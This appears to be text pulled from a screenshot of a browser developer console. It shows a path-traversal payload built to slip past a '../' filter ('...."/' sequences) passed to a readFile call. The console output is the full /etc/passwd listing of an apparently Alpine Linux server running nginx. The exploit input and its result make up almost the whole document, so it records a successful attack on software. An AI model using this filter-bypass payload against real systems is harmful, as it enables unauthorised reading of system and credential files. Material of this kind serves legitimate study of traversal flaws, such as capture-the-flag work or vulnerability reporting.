 Inspector Console Debugger Style Editor Performance Memory Network Storage Scratchpad
Filter output Persist Logs
JSON.parse(readFile('....\"/....\"/....\"/etc/passwd')).file
"root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/home/nobody:/bin/sh
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
"